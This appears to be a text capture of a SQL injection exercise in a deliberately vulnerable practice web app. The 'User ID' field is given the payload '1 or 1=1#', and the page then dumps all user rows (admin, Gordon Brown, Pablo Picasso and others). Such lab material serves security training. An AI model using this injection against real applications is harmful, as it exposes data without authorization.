 User ID: 1 Submit
ID: 1 or 1=1#
First name: admin
Surname: admin
ID: 1 or 1=1#
First name: Gordon
Surname: Brown
ID: 1 or 1=1#
First name: Hack
Surname: Me
ID: 1 or 1=1#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1#
First name: Bob
Surname: Smith